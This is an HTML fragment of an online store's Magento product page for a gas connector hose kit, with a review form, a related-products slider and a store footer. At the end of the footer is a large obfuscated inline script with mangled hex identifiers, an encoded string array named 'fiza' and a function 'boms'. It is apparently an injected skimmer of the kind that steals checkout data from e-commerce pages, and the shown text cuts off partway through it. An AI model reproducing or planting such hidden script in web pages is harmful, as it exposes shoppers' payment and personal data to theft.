<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/avantenaples.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":33988,\"uenc\":\"aHR0cHM6Ly9hdmFudGVuYXBsZXMuY29tL2Rvcm1vbnQtbWFudWZhY3R1cmluZy0xNjUwbnBraXQzNi1nYXMtY29ubmVjdG9yLWhvc2Uta2l0Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<div id="write-your-review-form">
    <form action="https://avantenaples.com/review/product/post/id/33988/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
        <input name="form_key" type="hidden" value="6gdEPN66Cy0jco9P" />        <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfdHPEUAAAAAMv8NBoIHHStoJqNKXoMHIpEdcX8","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Dormont Manufacturing, 1650NPKIT36, Gas Connector Hose Kit</strong></legend><br />
                        <span id="input-message-box"></span>
            <fieldset class="field required review-field-ratings">
                <legend class="label"><span>Your Rating</span></legend><br/>
                <div class="control">
                    <div class="nested" id="product-review-table">
                                                    <div class="field choice review-field-rating">
                                <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_1"
                                        value="1"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Quality_1"
                                        title="1&#x20;star"
                                        id="Quality_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_2"
                                        value="2"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Quality_2"
                                        title="2&#x20;stars"
                                        id="Quality_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_3"
                                        value="3"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Quality_3"
                                        title="3&#x20;stars"
                                        id="Quality_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_4"
                                        value="4"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Quality_4"
                                        title="4&#x20;stars"
                                        id="Quality_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[1]"
                                        id="Quality_5"
                                        value="5"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Quality_rating_label Quality_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Quality_5"
                                        title="5&#x20;stars"
                                        id="Quality_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                                    <div class="field choice review-field-rating">
                                <label class="label" id="Value_rating_label"><span>Value</span></label>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_1"
                                        value="6"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Value_1"
                                        title="1&#x20;star"
                                        id="Value_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_2"
                                        value="7"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Value_2"
                                        title="2&#x20;stars"
                                        id="Value_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_3"
                                        value="8"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Value_3"
                                        title="3&#x20;stars"
                                        id="Value_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_4"
                                        value="9"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Value_4"
                                        title="4&#x20;stars"
                                        id="Value_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[2]"
                                        id="Value_5"
                                        value="10"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Value_rating_label Value_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Value_5"
                                        title="5&#x20;stars"
                                        id="Value_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                                    <div class="field choice review-field-rating">
                                <label class="label" id="Price_rating_label"><span>Price</span></label>
                                <div class="control review-control-vote">
                                                                                                    <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_1"
                                        value="11"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_1_label" />
                                    <label
                                        class="rating-1"
                                        for="Price_1"
                                        title="1&#x20;star"
                                        id="Price_1_label">
                                        <span>1 star</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_2"
                                        value="12"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_2_label" />
                                    <label
                                        class="rating-2"
                                        for="Price_2"
                                        title="2&#x20;stars"
                                        id="Price_2_label">
                                        <span>2 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_3"
                                        value="13"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_3_label" />
                                    <label
                                        class="rating-3"
                                        for="Price_3"
                                        title="3&#x20;stars"
                                        id="Price_3_label">
                                        <span>3 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_4"
                                        value="14"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_4_label" />
                                    <label
                                        class="rating-4"
                                        for="Price_4"
                                        title="4&#x20;stars"
                                        id="Price_4_label">
                                        <span>4 stars</span>
                                    </label>
                                                                                                        <input
                                        type="radio"
                                        name="ratings[3]"
                                        id="Price_5"
                                        value="15"
                                        class="radio"
                                        data-validate="{'rating-required':true}"
                                        aria-labelledby="Price_rating_label Price_5_label" />
                                    <label
                                        class="rating-5"
                                        for="Price_5"
                                        title="5&#x20;stars"
                                        id="Price_5_label">
                                        <span>5 stars</span>
                                    </label>
                                                                                                    </div>
                            </div>
                                            </div>
                    <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                </div>
            </fieldset>
                    <div class="field review-field-nickname required">
                <label for="nickname_field" class="label"><span>Nickname</span></label>
                <div class="control">
                    <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
                </div>
            </div>
            <div class="field review-field-summary required">
                <label for="summary_field" class="label"><span>Summary</span></label>
                <div class="control">
                    <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
                </div>
            </div>
            <div class="field review-field-text required">
                <label for="review_field" class="label"><span>Review</span></label>
                <div class="control">
                    <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
                </div>
            </div>
        </fieldset>
        <!-- <div class="actions-toolbar review-form-actions">
            <div class="primary actions-primary">
                <button type="submit" class="action submit primary"><span>Submit Review</span></button>
            </div>
        </div> -->
    </form>
</div>
<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            var options = {
                type: 'popup',
                modalClass : 'write-review-popup',
                responsive: true,
                innerScroll: false,
                title: $.mage.__('Write Your Own Review'),
                clickableOverlay : true,
                buttons: [{
                    text: $.mage.__('Submit Review'),
                    class: 'popup-review-submit-btn',
                    click: function () {
                        $('#review-form').submit();
                    }
                }]
            };
            var popup = modal(options, $('#write-your-review-form'));
            var click_btn = $('.reviews-actions .action.add');
            click_btn.on('click',function(e){
                e.preventDefault();
                $('#write-your-review-form').modal('openModal');
            });
        }
    );
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Favantenaples.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F33988\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>




    <div class="autorelated-wrapper">
        <h2 class="autorelated-section-title">Related Products</h2>
        <div class="autorelated-slider">
                                            <div>
                    <a data-mpn="" data-price="270" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/krowne-metal-m10036-gas-hoses.html" title="Krowne Metal, M10036, Gas Hoses">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/KrowneMetal/d3549febaf58c5481bf60b27ac3668d16ce1aa1f.jpg" alt="Krowne Metal, M10036, Gas Hoses" />
                            <figcaption>Krowne Metal, M10036, Gas Hoses</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="578.74" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-1650kits48-gas-connector-hose-kit.html" title="Dormont Manufacturing, 1650KITS48, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/30031cda9e05b124c639c7341be9decb6601b3b0.png" alt="Dormont Manufacturing, 1650KITS48, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 1650KITS48, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="408" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/krowne-metal-c5060k-gas-hoses.html" title="Krowne Metal, C5060K, Gas Hoses">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/KrowneMetal/382dcaa7b0e59c7a9082f3ce2c13eb9e5ff4cd67.jpg" alt="Krowne Metal, C5060K, Gas Hoses" />
                            <figcaption>Krowne Metal, C5060K, Gas Hoses</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="546.76" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-1650kit36ps-gas-connector-hose-kit.html" title="Dormont Manufacturing, 1650KIT36PS, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/c48763ef6b40f039720675d03df087fdd7cce58a.png" alt="Dormont Manufacturing, 1650KIT36PS, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 1650KIT36PS, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="463.33" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-1650kitcf24-gas-connector-hose-kit.html" title="Dormont Manufacturing, 1650KITCF24, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/0a1d86c3d31a09c530348fc020b4db933d8f7f04.png" alt="Dormont Manufacturing, 1650KITCF24, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 1650KITCF24, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="665.69" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-16100kit36-gas-connector-hose-kit.html" title="Dormont Manufacturing, 16100KIT36, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/e4d6fb4a36fdd2649b3978eaf46ffa45ef85a104.png" alt="Dormont Manufacturing, 16100KIT36, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 16100KIT36, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="859.23" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-1675kit72ps-gas-connector-hose-kit.html" title="Dormont Manufacturing, 1675KIT72PS, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/86d572e24046ea0e0c3d3fef48a663287b1d7a8b.png" alt="Dormont Manufacturing, 1675KIT72PS, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 1675KIT72PS, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="557" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/krowne-metal-c10036k-gas-hoses.html" title="Krowne Metal, C10036K, Gas Hoses">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/KrowneMetal/993e523801bfa49ffa9219c6c82e1ca590fbd03d.jpg" alt="Krowne Metal, C10036K, Gas Hoses" />
                            <figcaption>Krowne Metal, C10036K, Gas Hoses</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="720.75" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-1675kit48ps-gas-connector-hose-kit.html" title="Dormont Manufacturing, 1675KIT48PS, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/86d572e24046ea0e0c3d3fef48a663287b1d7a8b.png" alt="Dormont Manufacturing, 1675KIT48PS, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 1675KIT48PS, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                                            <div>
                    <a data-mpn="" data-price="216.82" data-cat='{"item_category":"Equipment & Supplies","item_category2":"Cooking Equipment","item_category3":"Cooking Equipment Parts & Accessories"}' data-brand="" href="https://avantenaples.com/dormont-manufacturing-1675npkit48-gas-connector-hose-kit.html" title="Dormont Manufacturing, 1675NPKIT48, Gas Connector Hose Kit">
                                                <figure>
                            <img class="img-responsive" data-lazy="https://cdn.beedash.com/DormontManufacturing/f9ff48771f84adaf2ffd961883180f3a76e39287.png" alt="Dormont Manufacturing, 1675NPKIT48, Gas Connector Hose Kit" />
                            <figcaption>Dormont Manufacturing, 1675NPKIT48, Gas Connector Hose Kit</figcaption>
                        </figure>
                    </a>
                </div>
                    </div>
    </div>
    <script>
        requirejs(['jquery'],
            function ($) {
                $(".autorelated-slider a").on('click', function(e) {
                    e.preventDefault();

                    let item = {
                        item_id: $(this).data('mpn'),
                        item_name: $(this).attr('title'),
                        item_categories: $(this).data('cat'),
                        item_brand: $(this).data('brand'),
                        item_list_id: "related_products",
                        item_list_name: "Related Products",
                        price: $(this).data('price'),
                        quantity: 1,
                    };

                    //console.log(item);

                    dataLayer.push({ecommerce: null});  // Clear the previous ecommerce object.
                    dataLayer.push({
                        event: "select_item",
                        ecommerce: {
                            item_list_id: "related_products",
                            item_list_name: "Related products",
                            items: [
                                item
                            ]
                        }
                    });

                    window.location.href = $(this).attr('href');
                });

            });

        requirejs(['jquery', 'Moxxiinc_VendorSlider/js/slick.min'],
            function ($, slick) {
                $('.autorelated-slider').slick({
                    slidesToShow: 6,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 2000,
                    lazyLoad: 'ondemand',
                    responsive: [
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4
                            }
                        },
                        {
                            breakpoint: 600,
                            settings: {
                                slidesToShow: 3
                            }
                        },
                        {
                            breakpoint: 480,
                            settings: {
                                slidesToShow: 2
                            }
                        }
                    ]
                });
            });
    </script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="store-info">
    <ul class="contact-links">
        <li>
            <a href="tel:(239) 592-5595"><i class="fa fa-phone-square" aria-hidden="true"></i>(239) 592-5595</a>
        </li>
        <li>
            <a href="mailto:info@avantenaples.com"><i class="fa fa-envelope" aria-hidden="true"></i>info@avantenaples.com</a>
        </li>
        <li>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            <span>Mon: 8am - 4pm Tues - Fri 7am- 4pm EST</span>
        </li>
    </ul>
    <div class="address">
        <a href="https://goo.gl/maps/M7h3qmsCu8G9LhaU8" target="_blank">
            <span>6266 Taylor Road</span>            ,<br />
            <span>Naples, Florida 34109</span>
        </a>
    </div>
    <ul class="social-link">
        <li><a href="https://www.facebook.com/avante.naples" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/avantenaples" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>            
    </ul>
</div><div class="footer-logo"><img src="https://avantenaples.com/media/theme/default/avante-logo-dark-background.png" alt="Avante Naples"/></div><div class="footer-links-wrapper"><ul class="footer links"><li class="nav item"><a href="https://avantenaples.com/privacy-policy/">Privacy Policy</a></li><li class="nav item"><a href="https://avantenaples.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://avantenaples.com/contact/">Contact Us</a></li><li class="nav item"><a href="https://avantenaples.com/shipping-and-returns/">Shipping and Returns</a></li><li class="nav item"><a href="https://avantenaples.com/terms-of-use/">Terms of Use</a></li></ul></div><style>#html-body [data-pb-style=TQ2JU7T]{text-align:center}</style><div class="footer-static" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="TQ2JU7T" data-decoded="true"><a href="https://strata-gpo.com/" target="_blank"><img src="https://avantenaples.com/media/wysiwyg/Proud_Members_of_Strata_Logo_horizontal_white.png" alt="Proud Member of Strata GPO" title="Proud Member of Strata GPO"/></a></div><script>function _0x20c7a9(_0x3d59f9,_0x2b4475,_0x16d25a,_0x588d43,_0x5b6764){return _0x3a6b(_0x16d25a-0x31b,_0x3d59f9);}(function(_0x1c7b31,_0x5dde7c){function _0xeba743(_0x47821a,_0x288168,_0x583535,_0xcc115,_0x49eb37){return _0x3a6b(_0x583535-0x330,_0xcc115);}var _0x20a394=_0x1c7b31();function _0x3ca898(_0x1cd0f9,_0x46a938,_0x469d20,_0x5a38b1,_0x133a07){return _0x3a6b(_0x133a07-0x319,_0x1cd0f9);}function _0xe0e7c(_0x1e19a8,_0x3c9035,_0x28c644,_0x345195,_0x597ee6){return _0x3a6b(_0x345195-0x97,_0x597ee6);}function _0x209235(_0x2fd9a3,_0x81fef7,_0x3aa4a5,_0x207b11,_0x46ec46){return _0x3a6b(_0x81fef7- -0x33a,_0x46ec46);}function _0x407fbf(_0x28768c,_0xefd576,_0x556c2d,_0x175800,_0xfab62){return _0x3a6b(_0x28768c- -0x212,_0x175800);}while(!![]){try{var _0x3a3a0b=-parseInt(_0xeba743(0x6e9,0x645,0x7cc,0x8b3,0x5e9))/(-0x2c5*-0x7+-0x5*-0x66a+-0x3374)+parseInt(_0xeba743(0x66e,0x8b4,0x80f,0x911,0x7aa))/(0x2*-0x23f+0x145f*0x1+-0xfdf*0x1)*(-parseInt(_0x3ca898(0x732,0x621,0x772,0x53f,0x53e))/(-0x5d*-0xd+0x567*-0x3+-0x3*-0x3d5))+-parseInt(_0x209235(0x189,0xfb,-0x90,-0x2e,0x165))/(-0x64e*-0x5+0x2618+-0x1*0x459a)*(-parseInt(_0x3ca898(0x6f4,0x6df,0x900,0x528,0x6e4))/(-0x16d1+0x7*0xe5+-0x1093*-0x1))+parseInt(_0x209235(-0x1ad,-0x6a,-0x24d,0x131,0x74))/(0x5*-0x305+0x1d16+0x113*-0xd)*(-parseInt(_0xe0e7c(0x389,0x376,0x1e6,0x219,0x327))/(0x1*0x180e+0x1d2f*0x1+-0x3cd*0xe))+parseInt(_0x209235(0x10e,0x1d4,0x216,0x180,-0x45))/(-0x1*-0x1d96+0x22f4+0x1*-0x4082)*(-parseInt(_0x407fbf(0xa0,-0x117,-0x104,-0xa1,0x222))/(-0xb1e+-0x325+0xe4c*0x1))+-parseInt(_0x209235(0x17c,-0x32,0x11a,0x4d,-0x189))/(0xdac+0x140c+-0x21ae)+parseInt(_0x209235(-0xb4,-0x3a,-0x68,0x10f,-0x1a9))/(-0xffd+-0x1*-0x159c+0xee*-0x6);if(_0x3a3a0b===_0x5dde7c)break;else _0x20a394['push'](_0x20a394['shift']());}catch(_0x47a829){_0x20a394['push'](_0x20a394['shift']());}}}(_0x4d46,0x81f0e+0x1f*0x2c77+0x141*-0x4f2),(function(){function _0x55f72f(_0x410dcc,_0x31fe25,_0x30eeab,_0xd38648,_0x1c12cb){return _0x3a6b(_0x30eeab-0x1fb,_0x1c12cb);}var _0x2fc1cc={'YhlZN':function(_0xa2681b,_0x39b047){return _0xa2681b(_0x39b047);},'QWmDo':function(_0x34d5e7,_0x220f6e){return _0x34d5e7+_0x220f6e;},'bvfHC':function(_0x45760f,_0x5e16a0){return _0x45760f+_0x5e16a0;},'yRnui':_0x101954(0x1c2,-0x55,0x16a,0x65,-0x14e)+_0x55f72f(0x5c6,0x79c,0x68f,0x74d,0x806)+_0x101954(0x134,-0x21,-0x1a1,0x1d4,-0x1a8)+_0x5e8675(0x4e8,0x440,0x429,0x5a7,0x7ce),'eMFlT':_0x269f81(0x37,0x1a0,-0x2b,0x3a8,0x100)+_0x574a95(0x3e5,0x491,0x3bf,0x3e9,0x59d)+_0x101954(0x65,0x273,0x21a,0x338,0x2e3)+_0x574a95(0x3d1,0x29f,0x329,0x407,0x598)+_0x101954(0x232,0x340,0x435,0x28d,0x31e)+_0x574a95(0x78,0x152,0xd9,0xe1,0x258)+'\x20)','yjPib':function(_0x3060a9){return _0x3060a9();}};function _0x5e8675(_0x8936dd,_0x500ed7,_0x3881db,_0x21a8d8,_0x460b20){return _0x3a6b(_0x21a8d8-0x257,_0x460b20);}var _0x1a9f79;function _0x101954(_0x505c9d,_0x2c6f58,_0x210b72,_0x4ae038,_0x415b65){return _0x3a6b(_0x2c6f58- -0x291,_0x210b72);}try{var _0x2900bf=_0x2fc1cc[_0x101954(0x1b6,-0x47,-0xb1,-0xba,0x159)](Function,_0x2fc1cc[_0x574a95(0x92,-0x9f,0x14c,0x1e,-0x90)](_0x2fc1cc[_0x101954(-0x1a2,0xa1,0x27d,0x112,-0xab)](_0x2fc1cc[_0x55f72f(0x38d,0x2e6,0x53d,0x763,0x695)],_0x2fc1cc[_0x5e8675(0x78a,0x5e7,0x70d,0x812,0x70f)]),');'));_0x1a9f79=_0x2fc1cc[_0x574a95(0x181,0x313,-0x4e,0x21,-0x6a)](_0x2900bf);}catch(_0x534bee){_0x1a9f79=window;}function _0x269f81(_0x17d403,_0x1f20b4,_0x3f49db,_0x5ef8d5,_0x12f458){return _0x3a6b(_0x1f20b4- -0x91,_0x17d403);}function _0x574a95(_0x48f7c3,_0xb763c9,_0x253c4c,_0x5a469a,_0x496dae){return _0x3a6b(_0x48f7c3- -0x191,_0x496dae);}_0x1a9f79[_0x101954(0x351,0x19e,0x3d3,0x1b5,0x7a)+_0x269f81(-0xdc,0x173,0x18d,0x2ed,0x1f2)+'l'](_0x5d31fb,0x151*0xf+-0x2ab*-0xa+0x5f*-0x53);}()));var fiza=[_0x47956d(0x1,0x2f,-0x17c,0xc2,-0x199)+_0x47956d(-0x19,0x6f,0x114,-0x4f,-0xd7)+_0x1cac7a(-0x1b0,0x96,-0x63,0x16b,-0x6f)+_0x20c7a9(0x5bf,0x904,0x7df,0x8ff,0x6ff)+_0x47956d(0xc7,0x25e,0x3a0,0x117,0x2bd)+_0x2ef831(0x350,0x273,0x89,0x457,0xb1),_0xefe1fe(0x415,0x565,0x641,0x770,0x3ee)+_0x2ef831(0x20d,0x1c1,0x94,0xc3,0x14f)+_0x20c7a9(0x720,0x881,0x751,0x56b,0x6ee)+_0x1cac7a(0x575,0x2fa,0x408,0x3f2,0x342)+_0x1cac7a(0x555,0x24d,0x3c4,0x395,0x39d),_0x47956d(0xd,0x2f,0xf1,0xbe,0x18a)+_0x2ef831(0x408,0x287,0x7d,0x3bc,0x2b6)+_0x1cac7a(0x1d6,0x44,-0x2a0,-0x292,-0x6f)+_0x2ef831(0x446,0x3f7,0x572,0x1da,0x62d)+_0x20c7a9(0x80f,0xa5e,0x8ef,0xb32,0xa8d),_0x47956d(-0x159,0x2f,0x15b,-0x57,-0xe7)+_0x1cac7a(0x364,0xd3,0x24c,0x55,0x125)+_0xefe1fe(0x41b,0x582,0x43d,0x739,0x6d6)+_0x20c7a9(0x6a4,0x7d1,0x5af,0x69d,0x7c2)+'p',_0x20c7a9(0x40f,0x52e,0x4be,0x3d9,0x46d)+_0x1cac7a(-0x1e,0x1b1,-0x296,0x84,-0x5b)+_0x1cac7a(0x255,0x31c,0x130,0x26c,0x331)+_0x47956d(0x2ce,0x237,0x81,0x1bd,0x35c)+'er',_0x47956d(0x157,-0x68,0xed,0x1e6,0x13b)+_0x1cac7a(-0xbe,-0x7a,-0x1bc,0x1dc,-0x3b)+_0x47956d(-0x38a,-0x180,-0x363,-0x1cc,-0x7a)+_0x47956d(0x3f0,0x2d2,0x470,0x41a,0x2d2)+'T',_0xefe1fe(0x762,0x63f,0x84e,0x83c,0x4b1)+_0xefe1fe(0x6af,0x848,0x99b,0xa22,0x781)+_0x2ef831(0x3e0,0x522,0x422,0x2cb,0x407)+_0xefe1fe(0x4dc,0x661,0x48d,0x59f,0x841),_0xefe1fe(0x52a,0x565,0x787,0x5ea,0x5bf)+_0x2ef831(0x67b,0x4f7,0x493,0x4c7,0x2c8)+_0xefe1fe(0x452,0x59d,0x6d0,0x424,0x476),_0x1cac7a(-0xe,0x13a,-0x28,-0x204,-0x48)+_0x20c7a9(0x887,0x6a3,0x731,0x60a,0x95c)+_0x1cac7a(-0x20a,-0x19e,0x6b,-0x87,-0x98)+_0xefe1fe(0x877,0x891,0xa4b,0x985,0x9dd)+_0xefe1fe(0x626,0x7b0,0x5ab,0x83f,0x7a2),_0x20c7a9(0x6e2,0x53a,0x4b7,0x5ff,0x4c3)+_0x20c7a9(0x750,0x6c2,0x842,0x6a8,0x698)+_0x20c7a9(0x8d3,0x6e4,0x748,0x90e,0x9a1)+_0x2ef831(0x712,0x4be,0x6bb,0x60f,0x6e4)+_0x20c7a9(0x6a9,0x348,0x4fc,0x2ca,0x45e),''],f_id_daww=Math[_0x2ef831(0x32b,0xd3,0xb2,0x280,-0x8)+'m']()[_0x20c7a9(0x889,0x7cc,0x7ec,0x611,0x924)+_0x20c7a9(0x8da,0x843,0x8ea,0xa67,0x8ce)](0xf05*0x1+0x198+-0x13*0xdf)[_0x2ef831(0x172,0x230,0x15e,0x232,0xf)+'r'](0x3d1+-0x1f2d+0x1b5e,-0xb*0x133+0x8*0x60+0xa3f);function _0x47956d(_0x59a5b9,_0x4497fd,_0xce2aab,_0x44472d,_0x1e6d26){return _0x3a6b(_0x4497fd- -0x2e5,_0x1e6d26);}function boms(){var _0x3bb3a4={};_0x3bb3a4[_0x2e049c(-0xd3,0xfc,0xd5,0x17e,0x21e)]=function(_0x46844c,_0x4fbe26){return 